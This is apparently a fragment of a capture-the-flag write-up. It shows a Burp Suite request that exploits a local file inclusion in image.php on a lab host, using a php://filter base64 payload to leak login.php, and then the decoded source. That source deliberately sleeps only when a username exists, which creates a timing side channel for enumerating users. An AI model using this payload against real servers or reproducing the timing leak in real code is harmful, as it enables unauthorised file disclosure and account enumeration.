 Request
Pretty Raw \n Actions
1 GET /image.php?img=php://filter/convert.base64-encode/resource=login.php HTTP/1.1
2 Host: 10.10.11.135
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:99.0) Gecko/20100101 Firef
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Converted text
Copy to clipboard
1 <?php
2
3 include "header.php";
4
5 function createTimeChannel()
6 {
7     sleep(1);
8 }
9
10 include "db_conn.php";
11
12 if (isset($_SESSION['userid'])){
13     header('Location: ./index.php');
14     die();
15 }
16
17
18 if (isset($_GET['login'])) {
19     $username = $_POST['user'];
20     $password = $_POST['password'];
21
22     $statement = $pdo->prepare("SELECT * FROM users WHERE username = :username");
23     $result = $statement->execute(array('username' => $username));
24     $user = $statement->fetch();
25
26     if ($user !== false) {
27         createTimeChannel();
28         if (password_verify($password, $user['password'])) {
29             $_SESSION['userid'] = $user['id'];
30             $_SESSION['role'] = $user['role'];
31       header('Location: ./index.php');
32             return;
33         }
34     }
35     $errorMessage = "Invalid username or password entered";
36